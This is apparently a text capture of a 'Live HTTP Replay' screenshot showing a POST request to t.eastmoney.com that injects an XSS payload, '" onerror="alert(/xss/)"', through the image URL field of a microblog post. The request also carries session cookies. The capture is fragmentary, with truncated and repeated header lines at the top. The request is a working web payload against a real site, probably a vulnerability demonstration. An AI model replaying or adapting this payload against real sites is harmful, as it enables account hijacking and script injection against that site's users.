 dows NT 5.1; rv:22.0) G
/javascript, */*
=0.8,en-us;q=0.5,en;q
te
www-form-urlencoded
request
om/default.aspx
1107817492094608645;
5%88%86%E4%BA%AB
21 GMT
Live HTTP Replay
POST
http://t.eastmoney.com/action.aspx
HTTP/1.1
HTTP Headers
Host: t.eastmoney.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://t.eastmoney.com/default.aspx
Content-Length: 111
Cookie: emstat_bc_emcount=1107817492094608645; emstat_ss_emcount=2_1375275626_3014657370;
caimi=3714313752040582; weibo_css_3714313752040582=default;
Send POST Content ?
action=add_wb&text=%E5%88%86%E4%BA%AB%E5%9B%BE%E7%89%87asdfsa&code=&
wzt_pic_url=2013%2F786%0.png" onerror="alert(/xss/)"&zfy_id=0
0
关注
1
粉丝